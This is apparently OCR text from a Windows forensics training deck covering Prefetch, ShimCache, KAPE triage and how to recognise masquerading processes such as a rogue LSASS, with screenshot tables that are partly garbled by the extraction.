| WINDOWSPACKAGE              | 4/3/2024 11:36:4    | 4/3/2024 11:36:4 | 17,081                                  | WINDOWSPACKA           | C:\PROGRAM FILES\\ | WINDOWSAPPS\MICR     | 1            | 4/3/2024 11:36:45 AM                      | No         |
| <b>PF</b> WINPREFETCHVIEW.E | 4/3/2024 3:29:09    | 4/3/2024 3:29:09 | 25,194                                  | WINPREFETCHVIE         | C:\Users\PETER MOR | IN\DOWNLOADS\WI      | 1            | 4/3/2024 3:28:58 PM                       | No         |
| WINVER.EXE-B562C59          | 4/3/2024 3:30:20    | 4/3/2024 3:30:25 | 6,585                                   | WINVER.EXE             | C:\Windows\System  | 2\winver.exe         | 2            | 4/3/2024 3:30:23 PM 4/3/2024 3:30:18 PM   | No         |
| WINWORD.EXE-AB6E            | 3/30/2024 9:26:3    | 4/3/2024 3:08:11 | 111,311                                 | WINWORD.EXE            | C:\PROGRAM FILES\  | Properties           |              |                                           | ×          |
| WMIPRVSE.EXE-E8B8           | 12/10/2021 3:26:    | 4/3/2024 3:23:05 | 6,761                                   | WMIPRVSE.EXE           | C:\Windows\System  | Filonomot            |              | E DECOCEDA of                             |            |
| WUAUCLT.EXE-5D573           | 4/3/2024 10:21:3    | 4/3/2024 10:21:3 | 14,571                                  | WUAUCLT.EXE            | C:\Windows\System  | гиспаше.             | YYINYER.EA   | E-B502C554.pi                             |            |
| WWAHOST.EXE-2CFA            | 3/17/2024 3:37:4    | 3/17/2024 3:37:4 | 54,222                                  | WWAHOST.EXE            | C:\Windows\System  | Created Time:        | 4/3/2024 3:3 | 0:20 PM                                   |            |
| WWAHOST.EXE-91743           | 3/28/2024 3:51:1    | 4/1/2024 12:25:3 | 70,437                                  | WWAHOST.EXE            | C:\Windows\System  | Modified Time:       | 4/3/2024 3:3 | 0:25 PM                                   |            |
| WWAHOST.EXE-9431E           | 12/10/2021 3:41:    | 12/10/2021 3:41: | 51,377                                  | WWAHOST.EXE            | C:\Windows\System  | File Size:           | 6.585        |                                           |            |
| WWAHOST.EXE-FE3D            | 12/10/2021 2:46:    | 12/10/2021 2:46: | 52,757                                  | WWAHOST.EXE            | C:\Windows\System  | Drocece FYF          | WINVED EX    | F                                         | =          |
| TE XBOXGAMEBARSPOTI         | 3/30/2024 9:24:2    | 3/30/2024 9:24:2 | 27,032                                  | XBOXGAMEBARSP          | C:\PROGRAM FILES\  |                      | TTINTER.LA   |                                           |            |
| Elemente d                  | Evill Dette         |                  | Davies Dath                             |                        | la dev             | Process Path:        | C:\Windows   | \System32\winver.exe                      |            |
|                             |                     | 201 1 22 11      | Device Path                             | 70.1.12                | index              | Run Counter:         | 2            |                                           |            |
|                             | C:\Windows\Syster   | ing/Pasabrd/base | \VOLUME(01d73168                        | 70dd2eed-t0/101        | 42                 | Last Run Time:       | 4/3/2024 3:3 | 0:23 PM, 4/3/2024 3:30:18 PM              |            |
|                             | C:\Windows\Brand    | ing\Dasebru\base | \VOLUME(01d73100                        | 70dd2eed-107101        | 22                 | Missing Process:     | No           |                                           |            |
|                             | C:\Windows\Brand    | mg\basebru\en-0  | \VOLUME(01d7316                         | 70dd3eed-f67101        | 24                 | 3                    |              |                                           |            |
|                             | C:\Windows\Syster   |                  | VOLUME(01d7316                          | 70dd2eed-107101        | 24                 |                      |              | OK                                        |            |
|                             | C:\Windows\Syster   | m32\combase dll  |                                         | 70dd3eed-f67101        | 10 L               |                      |              |                                           |            |
|                             | C:\Windows\WinSy    | S\AMD64 MICRO    | VOLUME(01d7316                          | 70dd3eed-f67101        | 15                 |                      |              |                                           |            |
|                             | C:\Windows\WinSy    |                  | \VOLUME(01d7316                         | 70dd3eed-f67101        | 30                 |                      |              |                                           |            |
|                             | C:\Windows\System   | n32\COREMESSA    | \VOLUME(01d7316                         | 70dd3eed-f67101        | 38                 |                      |              |                                           |            |
|                             | C:\Windows\Syster   | n32\CORFUICOM    | \VOLUME(01d7316                         | 70dd3eed-f67101        | 39                 |                      |              |                                           |            |
|                             | C. (Windows (Syster | IDE (CONCORONIA  | (*0000000000000000000000000000000000000 | //outbeet-fo/fo/fo/fil |                    |                      |              |                                           |            |



### Key Windows Artifacts – AppCompatCache (ShimCache)

- Shimcache enables users to run older versions of applications seamlessly on modern Windows systems, ensuring compatibility for legacy software – A "shim" essentially.
  - Stored in SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache
  - When a program is "viewed" in Explorer it is added to the Cache
  - Stores the filename, file path and a timestamp
  - Timestamp is last modification of the file, NOT the time it was added to the ShimCache and NOT the time the program was executed).
  - Older versions of Windows you could determine execution time, NOT Windows 10.
  - Renaming or moving a file will cause it to be re-shimmed, but not change its timestamp
  - The last 1024 entries are retained in the cache
  - Most recently added shimmed entries will be on the top
  - Only written on reboot or shutdown



### Key Windows Artifacts – AppCompatCache (ShimCache)

- Shimcache cannot be used to determine when an executable was run (on Win 10), but can tell us if it existed.
- Another benefit against anti-forensics – deleting an executable, does not remove it from the ShimCache

| Administrator: Command Prompt -                                                                                                    | - |
|----------------------------------------------------------------------------------------------------|---|
| C:\Users\Peter Morin\Downloads\AppCompatCacheParser>AppCompatCacheParser.execsv \tempcsvf shimcache.cs<br>AppCompatCache Parser version 1.5.0.0 | v |
| Author: Eric Zimmerman (saericzimmerman@gmail.com)<br>https://github.com/EricZimmerman/AppCompatCacheParser                                     |   |
| Command line:csv \tempcsvf shimcache.csv                                                                                                    |   |
| Processing hive 'Live Registry'                                                                                                    |   |
| Found 1,024 cache entries for Windows10C_11 in ControlSet001                                                                                    |   |
| Results saved to '\temp\shimcache.csv'                                                                                                    |   |
| C:\Users\Peter Morin\Downloads\AppCompatCacheParser>_                                                                                           |   |



#### Timeline Explorer v2.0.0.1

File Tools Tabs View Help

shimcache.csv

Drag a column header here to group by that column



Find

\_

Enter text to search...

| l | ine 1 | Tag | Control S | Duplicate | Cache Entry Posi… | Executed | Last Modified Time UTC | Path                                                                                                    |
|---|-------|-----|-----------|-----------|-------------------|----------|------------------------|----------------------------------------------------------------------------------------------------|
| T | -     |     | =         |           | =                 | RBC      | =                      | 4 <u>0</u> c                                                                                                    |
| + | 1     |     | 1         |           | 0                 | No       | 2019-12-07 09:08:52    | C:\Windows\system32\DsmUserTask.Exe                                                                                     |
|   | 2     |     | 1         |           | 1                 | Yes      | 2024-03-19 01:45:08    | C:\Program Files\Adobe\Acrobat DC\Acrobat\ADNotificationManager.exe                                                     |
|   | 3     |     | 1         |           | 2                 | Yes      | 2024-03-20 16:42:39    | C:\Program Files (x86)\Common Files\Adobe\ARM\Execute\26901\AcroServicesUpdater2_x64.exe                                |
|   | 4     |     | 1         |           | 3                 | Yes      | 2024-01-31 14:58:18    | C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARMHelper.exe                                                    |
|   | 5     |     | 1         |           | 4                 | Yes      | 2021-02-02 00:49:22    | C:\Program Files\Adobe\Acrobat DC\Acrobat\RDCNotificationClient\FullTrustNotifier.exe                                   |
|   | 6     |     | 1         |           | 5                 | Yes      | 2024-03-19 01:45:08    | C:\Program Files\Adobe\Acrobat DC\Acrobat\AdobeCollabSync.exe                                                           |
|   | 7     |     | 1         |           | 6                 | Yes      | 2024-03-19 01:45:08    | C:\Program Files\Adobe\Acrobat DC\Acrobat\ShowAppPickerForPDF.exe                                                       |
|   | 8     |     | 1         |           | 7                 | Yes      | 2024-03-19 01:44:56    | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat_sl.exe                                                                |
|   | 9     |     | 1         |           | 8                 | No       | 2024-01-31 14:58:18    | C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARM.exe                                                          |
|   | 10    |     | 1         |           | 9                 | Yes      | 2024-03-19 01:44:54    | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe                                                         |
|   | 11    |     | 1         |           | 10                | No       | 2024-04-01 00:13:49    | C:\Windows\system32\explorer.exe                                                                                        |
|   | 12    |     | 1         |           | 11                | No       | 2024-04-01 00:13:49    | C:\Windows\SysWOW64\explorer.exe                                                                                        |
|   | 13    |     | 1         |           | 12                | Yes      | 2024-03-19 01:44:54    | C:\Program Files\Adobe\Acrobat DC\Acrobat\AcroCEF\SingleClientServicesUpdater.exe                                       |
|   | 14    |     | 1         |           | 13                | Yes      | 2024-01-31 14:58:18    | C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\armsvc.exe                                                            |
|   | 15    |     | 1         |           | 14                | No       | 2024-04-01 00:35:58    | C:\Program Files\WindowsApps\Microsoft.DesktopAppInstaller_1.22.10861.0_x648wekyb3d8bbwe\WindowsPackageManagerServer.   |
|   | 16    |     | 1         |           | 15                | No       | 2024-03-19 01:44:56    | C:\Program Files\Adobe\Acrobat DC\Acrobat.exe                                                                           |
|   | 17    |     | 1         |           | 16                | Yes      | 2024-03-19 02:17:21    | C:\Program Files\Common Files\Adobe\Acrobat\Setup\{AC76BA86-1033-1033-7760-BC15014EA700}\setup.exe                      |
|   | 18    |     | 1         |           | 17                | Yes      | 2024-04-01 16:51:54    | C:\Users\Peter Morin\AppData\Local\Adobe\FDBEA3AB-6A57-4068-B777-F60B9866A7A4\5D9BB611-7429-4623-947C-18664F84DCBC\803A |
|   | 19    |     | 1         |           | 18                | Yes      | 2024-04-01 16:46:36    | C:\Users\Peter Morin\Downloads\Reader_en_install.exe                                                                    |
|   | 20    |     | 1         |           | 19                | No       | 2024-03-10 15:46:39    | C:\Users\PETERM~1\AppData\Local\Temp\A2E059EE-5AAB-4413-96C1-44CE6740B2E5\dismhost.exe                                  |
|   | 21    |     | 1         |           | 20                | Yes      | 2024-03-10 15:46:39    | C:\Users\Peter Morin\AppData\Local\Temp\A2E059EE-5AAB-4413-96C1-44CE6740B2E5\DismHost.exe                               |
|   | 22    |     | 1         |           | 21                | No       | 2024-03-10 15:30:43    | C:\Windows\system32\dstokenclean.exe                                                                                    |
|   | 23    |     | 1         |           | 22                | No       | 2024-03-10 15:34:26    | C:\Windows\system32\disksnapshot.exe                                                                                    |
|   | 24    |     | 1         |           | 23                | No       | 2024-03-28 18:24:48    | C:\Windows\System32\WinBioPlugIns\FaceFodUninstaller.exe                                                                |



#### **Investigating common Windows Processes**

- Windows processes do not deviate from their documented running state – you will never see SVCHOST.exe running from c:\temp!
  - What is the expected parent process?
  - Is it running on the expected path?
  - Is it spelled correctly?
  - Is it running under the correct SID?
  - Is it signed by an authorized source?
  - Is it running from a temp or strange location?
  - Does it have a digital signature?

| MITRE   ATT&CK°                        |     | Matrices -                                                                                                    |
|----------------------------------------|-----|----------------------------------------------------------------------------------------------------|
|                                        | Th  | ank you to Tidal Cyber and SOC Prime for becoming ATT&CK's first Benefactors. To jo                                                                         |
|                                        | • • | Home > Techniques > Enterprise > Masquerading                                                                                                    |
| Involid Code Signature                 | ~ - | Masquerading                                                                                                    |
| Right-to-Left Override                 |     | Sub-techniques (9)                                                                                                    |
| Rename System Utilities                |     | Adversaries may attempt to manipulate features of their artifacts to make them                                                                              |
| Masquerade Task or Service             |     | security tools. Masquerading occurs when the name or location of an object, leg                                                                             |
| Match Legitimate Name or<br>Location   |     | abused for the sake of evading defenses and observation. This may include mar<br>misidentifying the file type, and giving legitimate task or service names. |
| Space after Filename                   |     | Renaming abusable system utilities to evade security monitoring is also a form o                                                                            |
| Double File Extension                  |     | include the use of Proxy or VPNs to disguise IP addresses, which can allow adve                                                                             |
| Masquerade File Type                   | 1   | traffic and bypass conditional access policies or anti-abuse protections.                                                                                   |
| Break Process Trees                    |     |                                                                                                    |
| Modify Authentication  Process         |     |                                                                                                    |
| Modify Cloud Compute<br>Infrastructure | ~   |                                                                                                    |
| Modify Registry                        |     |                                                                                                    |



#### **Investigating common Windows Processes**

- system.exe
- SMSS.exe
- CRSS.exe
- Winlogin.exe
- Winit.exe
- svchost.exe
- Explorer.exe
- Services.exe
- LSASS.exe

| Processes Performance | e App his | tory Startup Users De | tails Services |     |           |        |
|-----------------------|-----------|-----------------------|----------------|-----|-----------|--------|
| Name                  | PID       | Status                | User name      | CPU | Memory (a | Thread |
| SnagitCapture.exe     | 11212     | Running               | Peter Morin    | 00  | 107,116 K | 5      |
| SnagitEditor.exe      | 3856      | Running               | Peter Morin    | 01  | 258,904 K | 6      |
| SnagPriv.exe          | 10700     | Running               | Peter Morin    | 00  | 884 K     |        |
| SnippingTool.exe      | 4292      | Running               | Peter Morin    | 00  | 1,000 K   |        |
| 🖶 spoolsv.exe         | 3812      | Running               | SYSTEM         | 00  | 88 K      |        |
| 📧 StartMenuExperienc  | 13836     | Running               | Peter Morin    | 00  | 10,168 K  | 1      |
| 📧 svchost.exe         | 928       | Running               | SYSTEM         | 00  | 11,580 K  | 1      |
| 📧 svchost.exe 🛛 🔺     | 1044      | Running               | NETWORK        | 00  | 10,760 K  | 1      |
| 📧 svchost.exe         | 1116      | Running               | SYSTEM         | 00  | 1,640 K   |        |
| 📧 svchost.exe         | 1328      | Running               | LOCAL SE       | 00  | 428 K     |        |
| 📧 svchost.exe         | 1340      | Running               | LOCAL SE       | 00  | 952 K     |        |
| 📧 svchost.exe         | 1364      | Running               | LOCAL SE       | 00  | 1,316 K   |        |
| 📧 svchost.exe         | 1488      | Running               | LOCAL SE       | 00  | 1,176 K   |        |
| 📧 svchost.exe         | 1496      | Running               | SYSTEM         | 00  | 992 K     |        |
| 📧 svchost.exe         | 1536      | Running               | LOCAL SE       | 00  | 840 K     |        |
| 📧 svchost.exe         | 1544      | Running               | LOCAL SE       | 00  | 7,832 K   |        |
| 📧 svchost.exe         | 1728      | Running               | LOCAL SE       | 00  | 5,096 K   |        |
| 📧 svchost.exe         | 1752      | Running               | SYSTEM         | 00  | 436 K     | 1      |
| 📧 svchost.exe         | 1780      | Running               | SYSTEM         | 00  | 364 K     |        |
| 📧 svchost.exe         | 1800      | Running               | LOCAL SE       | 00  | 396 K     |        |
| 📧 svchost.exe         | 1924      | Running               | LOCAL SE       | 00  | 1,204 K   |        |
| 📧 svchost.exe         | 2000      | Running               | LOCAL SE       | 00  | 344 K     |        |
| 📧 svchost.exe         | 1200      | Running               | SYSTEM         | 00  | 900 K     |        |
| 📧 svchost.exe         | 1036      | Running               | SYSTEM         | 00  | 360 K     |        |
| 📧 svchost.exe 🛛 🗸     | 2124      | Running               | SYSTEM         | 00  | 4,736 K   |        |
| 📧 svchost.exe         | 2248      | Running               | NETWORK        | 00  | 3,548 K   |        |
| E sychost eve         | 2404      | Rupping               | SVSTEM         | 00  | 9 724 K   |        |



### Investigating common Windows Processes | LSASS.exe

**Local Security Authority Subsystem** — Responsible for user authentication and generating access tokens specifying security policies and/or restrictions for the user and the processes spawned in the user session.

| Normal Behavior                             | Abnormal Behavior                                                                               |
|---------------------------------------------|-------------------------------------------------------------------------------------------------|
| Image Path: %SystemRoot%\System32\Isass.exe | Image file path other than C:\Windows\System32 (e.g.,<br>C:\Windows\system or C:\Program Files) |
| Parent Process: wininit.exe                 | A parent process other than wininit.exe                                                         |
| Number of Instances: One                    | Multiple running instances                                                                      |
| User Account: Local System                  | Not running as SYSTEM                                                                           |
| Start Time: Within seconds of boot time     |                                                                                                 |
|                                             | Subtle misspellings to hide rogue processes in plain sight                                      |





| Image File   |                                        |                |  |  |  |  |  |  |  |  |
|--------------|----------------------------------------|----------------|--|--|--|--|--|--|--|--|
|              | Local Security Authority Process       |                |  |  |  |  |  |  |  |  |
| -            | (Verified) Microsoft Windows Publisher |                |  |  |  |  |  |  |  |  |
| Version:     | Version: 10.0.19041.3636               |                |  |  |  |  |  |  |  |  |
| Build Time:  | Fri Sep 11 22:49:51 2009               |                |  |  |  |  |  |  |  |  |
| Path:        |                                        |                |  |  |  |  |  |  |  |  |
| C:\Windov    | vs\System32\Jsass.exe                  | Explore        |  |  |  |  |  |  |  |  |
| Command lin  | ne:                                    |                |  |  |  |  |  |  |  |  |
| C:\Windov    | vs\system32\sass.exe                   |                |  |  |  |  |  |  |  |  |
| Current dire | ctory:                                 |                |  |  |  |  |  |  |  |  |
| C:\Windov    | vs\System32\                           |                |  |  |  |  |  |  |  |  |
| Autostart Lo | ocation:                               |                |  |  |  |  |  |  |  |  |
| HKLM\Syst    | em\CurrentControlSet\Services\VaultSvc | Explore        |  |  |  |  |  |  |  |  |
| Parent: w    | ininit.exe(720)                        | Verify         |  |  |  |  |  |  |  |  |
| User: N      | T AUTHORITY SYSTEM                     | veniy          |  |  |  |  |  |  |  |  |
| Started: 5   | :15:42 PM 4/1/2024 Image: 64-bit       | Bring to Front |  |  |  |  |  |  |  |  |



#### **Key Windows Artifacts – KAPE**

- Kroll Artifact Parser and Extractor Eric Zimmerman
- Automates much of what we just saw
- Can be used to gather the data, but also process it.
- Not an analysis tool used to supplement collection and triage
- Command line (kape.exe) and GUI (gkape.exe) versions
- Efficiency and speed?
  - 500GB HD with 62 volume shadow copies
  - Using KAPE, VHDX 55.2GB or 5.7GB .zip file



| <b>∦</b> gl          | kape v1.3.                      | .0.2                               |                        |                          |                                         |                                                   |                            |          |                  |                                                                              | - 0     | ×        |
|----------------------|---------------------------------|------------------------------------|------------------------|--------------------------|-----------------------------------------|---------------------------------------------------|----------------------------|----------|------------------|------------------------------------------------------------------------------|---------|----------|
| File                 | 100IS                           |                                    |                        |                          | r                                       |                                                   |                            |          |                  |                                                                              |         |          |
| ✓ Use Target options |                                 |                                    |                        |                          |                                         |                                                   | le options                 |          |                  |                                                                              |         |          |
|                      | larget options                  |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
| Targ                 | Target source                   |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
| Targ                 | et destinatio                   | n C:\temp\kape                     | ·                      | ·· ✓ Flush Add %d Add    | %m                                      | Module dest                                       | ination C:\temp\kape\analy | /zed     | ▼ ⊻ F            | Flush 🗌 Add %d 📃 Add %m 📃 Zip                                                |         |          |
|                      |                                 | Targets (Doul                      | ple-click to edit a ta | rget)                    | Modules (Double-click to edit a module) |                                                   |                            |          |                  |                                                                              |         |          |
| Dra                  | ig a column h                   | eader here to group by that column |                        | ,                        | ρ                                       | Drag a column header here to group by that column |                            |          |                  |                                                                              |         |          |
|                      | Selected                        | Name                               | Folder                 | Description              |                                         | Select Name Folder Category Description           |                            |          |                  |                                                                              |         |          |
| ٩                    |                                 | R C                                | RBC                    | RBC                      | ^                                       | 9                                                 | RBC                        | RBC      | R B C            | RD C                                                                         |         | ^        |
| •                    | $\checkmark$                    | !BasicCollection                   | Compound               | Basic Collection         |                                         |                                                   | !!ToolSync                 | Compound | Sync             | Sync for new Maps, Batch Files, Targets and Modules                          |         |          |
|                      |                                 | !SANS_Triage                       | Compound               | SANS Triage Collection   |                                         | ▶ ✓                                               | !EZParser                  | Compound | Modules          | Eric Zimmerman Parsers                                                       |         |          |
|                      |                                 | \$Boot                             | Windows                | \$Boot                   |                                         |                                                   | AmcacheParser              | EZTools  | ProgramExecution | AmcacheParser: extract program execution information                         |         |          |
|                      |                                 | \$]                                | Windows                | \$J                      |                                         |                                                   | AppCompatCacheParser       | EZTools  | ProgramExecution | AppCompatCacheParser: extract AppCompatCache (shimcache) information         |         |          |
|                      |                                 | \$LogFile                          | Windows                | \$LogFile                |                                         |                                                   | BitsParser                 | GitHub   | GitHub           | Tool to parse Windows Background Intelligent Transfer Service database files |         |          |
|                      |                                 | \$MFT                              | Windows                | \$MFT                    |                                         |                                                   | BMC-Tools_RDPBitmapC.      | GitHub   | Remote Access    | BMC-Tools: RDP Bitmap Cache parser                                           |         |          |
|                      |                                 | \$MFTMirr                          | Windows                | \$MFTMirr                |                                         |                                                   | bstrings                   | Compound | Modules          | Run all bstrings Modules                                                     |         |          |
|                      |                                 | \$SDS                              | Windows                | \$SDS                    |                                         | 티브                                                | bstrings_AeonWallet        | bstrings | KeywordSearches  | Use bstrings to GREP for Aeon Wallets                                        |         |          |
|                      |                                 | \$T                                | Windows                | \$T                      |                                         |                                                   | bstrings_BitCoinWallet     | bstrings | KeywordSearches  | Use bstrings to GREP for BitCoin Wallets                                     |         |          |
|                      |                                 | 1Password                          | Apps                   | 1Password Password Man   |                                         | - 음                                               | bstrings_Bittocker         | bstrings | KeywordSearches  | Use batrings to GREP for Bitlocker recovery keys                             |         |          |
|                      |                                 | 4KVideoDownloader                  | Apps                   | 4K Video Downloader      |                                         | - 음                                               | bstrings_ByteCoinvvallet   | bstrings | KeywordSearches  | Use batrings to GREP for Bytecoin Wallets                                    |         |          |
|                      |                                 | Aceiext                            | Apps                   | Acerext                  |                                         |                                                   | bstrings_Createdras        | Cor      | Second seattles  | or Crypto Walletzelated Modules                                              |         |          |
|                      |                                 | Acconistructinage                  | Windows                | Acronis True Image       |                                         |                                                   | hstrings_Cryptowallets     | hst •    | Please wait      | to GREP for DashCoin Wallets                                                 |         |          |
|                      |                                 | Ammun                              | Anns                   | Amovy Data               | ~                                       |                                                   | bstrings_DashCoinWallet    | 2 bst    | Working          | to GREP for DashCoin Wallets                                                 |         | ~        |
|                      | Process VSCs                    | Beduplicate                        | Container              | None VHDX VHD Zip        |                                         | Export form                                       | at 💿 Default 🔿 CS          |          | O JSON           |                                                                              |         |          |
| SHA                  | -1 exclusions                   |                                    | Base name              |                          | Ŧ                                       | Module varia                                      | bles                       |          |                  |                                                                              | Key     | -        |
|                      | I CACIDAIONA                    | ·<br>·                             |                        | Ta analainan 🔲 Taran Car |                                         |                                                   | 10103                      |          |                  |                                                                              |         |          |
|                      |                                 |                                    | ·                      | (ip container Iransfer   |                                         |                                                   |                            |          |                  |                                                                              | Value   | <b>T</b> |
| Т                    | arget varia                     | bles Transfer options              |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
| Ta                   | rget variable                   | s                                  |                        | Кеу                      | -                                       |                                                   |                            |          |                  |                                                                              | T≣∳ Add |          |
|                      |                                 |                                    |                        | Value                    | -                                       |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         | - Other opt                                       | tions                      |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        | <u>≣</u> ♥ Add           |                                         | Debug m                                           | essages Trace mes          | sages    |                  | Ignore FTK warning                                                           |         |          |
|                      |                                 |                                    |                        |                          |                                         | _                                                 |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         | Zip pass                                          | word                       | Ψ        |                  | Retain local copies                                                          |         |          |
| <b>C</b> 11          | rent com                        | nand line                          |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 | teourco C:tdoet C:\to              | mn\kanotfluc           | htarget IBasicCollection | mdo                                     | et C:\tom                                         | n/kano/analyzod            | mfluchmo | dulo IE7Darcor   | qui                                                                          |         | _        |
| - \/\                | ape.exe                         | -isource ciuesi c. jie             | inp (kape thus         | antarget ibasicconection | mue:                                    | si C. ftern                                       | ip (kape (analyzeu         |          |                  | gui                                                                          |         |          |
|                      |                                 |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |
|                      |                                 |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         | ×        |
|                      | Copy command 🛞 Sync with GitHub |                                    |                        |                          |                                         |                                                   |                            |          |                  |                                                                              |         |          |



| Date modified    | Туре                                                                                                    | Size                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 4/3/2024 4:54 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:55 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:56 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:53 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:55 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:55 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:56 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:56 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:56 PM | File folder                                                                                                    |                                                                                                    |
| 4/3/2024 4:56 PM | Text Document                                                                                                    | 74 KB                                                                                                    |
